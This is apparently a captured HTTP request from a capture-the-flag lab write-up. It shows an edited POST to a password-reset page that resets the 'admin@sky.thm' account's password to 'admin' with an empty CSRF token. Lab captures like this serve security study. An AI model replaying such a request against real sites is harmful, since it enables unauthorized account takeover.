 https://contile.services.mozi... GET /v1/tiles 204 176 ✓ 34.117.237.239
Original request Edited request Response
Raw Params Headers Hex
POST /v2/lostpassword.php HTTP/1.1
Host: 10.10.210.17
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------307549956129607195684503420
Content-Length: 636
Origin: http://10.10.210.17
Connection: close
Referer: http://10.10.210.17/v2/ResetUser.php
Cookie: PHPSESSID=qpph8t7puvi7vncaahv0gpe9s2; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
Upgrade-Insecure-Requests: 1
-----------------------------307549956129607195684503420
Content-Disposition: form-data; name="uname"
admin@sky.thm
-----------------------------307549956129607195684503420
Content-Disposition: form-data; name="npass"
admin
-----------------------------307549956129607195684503420
Content-Disposition: form-data; name="cpass"
admin
-----------------------------307549956129607195684503420
Content-Disposition: form-data; name="ci_csrf_token"
-----------------------------307549956129607195684503420
Content-Disposition: form-data; name="send"
Submit
-----------------------------307549956129607195684503420--